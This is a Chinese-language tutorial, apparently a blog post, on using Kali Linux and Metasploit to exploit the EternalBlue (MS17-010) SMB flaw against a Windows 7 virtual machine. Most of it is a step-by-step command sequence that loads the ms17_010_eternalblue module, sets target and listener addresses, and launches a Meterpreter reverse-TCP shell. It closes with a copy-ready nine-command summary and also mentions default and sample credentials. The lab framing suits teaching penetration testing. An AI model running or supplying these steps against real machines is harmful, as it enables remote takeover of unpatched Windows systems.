一、kali默认账户和密码都为kali

攻击机:Linux 的 kali

目标机:Windows7 x64

二、kali、metasploit、metasploit 攻击 windows操作系统、metasploit 攻击 永恒之蓝 全流程

①kali:是黑客攻击机。开源免费的Linux操作系统,含有300+渗透测试工具、Git树,集成了600+黑客工具。

②metasploit:kali最强渗透工具。开源安全漏洞利用和测试工具,集成了各种平台上常见的溢出漏洞和流行的shellcode,并持续更新。让复杂的漏洞攻击流程变简单。

③metasploit 攻击 windows操作系统:如永恒之蓝漏洞,利用windows操作系统的SMB漏洞可以获取系统最高权限,端口为445。接着不法分子改造“永恒之蓝”制作了wannacry勒索病毒,被勒索支付高额赎金才能解密恢复文件。



④metasploit 攻击 永恒之蓝 全流程:

1>使用模块:use exploit/windows/smb/ms17_010_eternalblue

2>设置必选项:

查看必选项(required 为yes的就是必选项):show options

注:

搜索永恒之蓝漏洞:search ms17_010

使用模块:use+模块名或编号

只需要配置必选项即可。

端口有1-65535个,随意选择,只要端口未被占用,便可以使用。

可以自己搭建虚拟机去攻击。



三、启动metaspolit,进入msf命令行

①打开kali终端

②切换至root用户,使用命令:sudo su,输入kali的密码kali

③初始化metaspolit数据库,使用命令:msfdb init

④启动metaspolit(进入msf命令行),使用命令:msfconsole

注:

console=命令行接口

msf=metaspolit frame

exploit=攻击脚本(准备攻击)(火箭)

payload=攻击载荷(攻击过程中进行的操作)(火箭搭载的卫星)

meterpreter=攻击过程中获取的权限(开发者命名)=metaspolit后渗透的神器

description=描述

IP地址=计算机在互联网中的唯一标识=地址

target host=rhosts=RHOSTS=目标地址(加s因为一个攻击机可以攻击多个目标机)

target port=rport=目标的端口(永恒之蓝漏洞的默认端口=445)

listen address=lhost=LPORT=监听地址=攻击机的地址

listen port=lport=监听端口=攻击机的端口

命令行不区分大小写。

四、攻击另一台主机的流程

①搭建虚拟机环境,命令行cmd,输入ipconfig,获取目标的IP地址。

②在攻击机的终端,攻击目标地址,使用命令:set RHOSTS 具体目标地址或网段

例如:

具体目标地址为192.168.195.130

网段为:192.168.1.0-254

③【可不做】查看必选项(required 为yes的就是必选项):show options

④攻击后获取meterpreter,使用命令:set payload windows/x64/meterpreter/reverse_tcp

⑤设置kali的IP地址,使用命令:set LHOST kali的IP地址

先查看kali的IP地址:ifconfig的inet = 192.168.195.129

⑥设置监听端口,使用命令:set LPORT 端口号

⑦运行模块,使用命令:run

注:

通用命令:

windows查看IP地址:config 或 ipconfig 或 config -a

linux:

查看IP地址:ifconfig

帮助:help

查看选项:show options

退出到上一级:exit

清屏:clear

输入密码的时候不显示,自动读取键盘。

用户名密码:dwq

总结:

①sudo su

②kali

③msfconsole

④use exploit/windows/smb/ms17_010_eternalblue

⑤set RHOSTS 192.168.195.130

⑥set payload windows/x64/meterpreter/reverse_tcp

⑦set LHOST 192.168.195.129

⑧set LPORT 10000

⑨run

![[架构之路-255]:目标系统 - 设计方法 - 软件工程 - 软件设计 - 架构设计 - 软件架构风格](https://img-blog.csdnimg.cn/direct/191b3ca96bae423bbce3143495f05153.png)